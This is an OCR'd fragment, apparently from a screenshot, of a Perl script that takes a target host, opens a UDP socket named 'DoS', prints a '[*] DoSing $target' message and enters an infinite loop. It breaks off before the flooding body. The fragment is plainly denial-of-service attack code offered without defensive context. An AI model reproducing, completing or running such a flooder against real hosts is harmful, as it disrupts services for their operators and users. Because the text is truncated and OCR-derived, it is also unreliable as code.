
system(clear);
if(!defined($ARGV[0]))
{
&usage
}
my ($target);
$target=$ARGV[0];
my $ia = inet_aton($target) || die ("[-] Unable to resolve
$target");
socket(DoS, PF_INET, SOCK_DGRAM, 17);
$iaddr = inet_aton("$target");
print "[*] DoSing $target ... wait 1 minute and then
CTRL+C to stop\n";
for (;;) {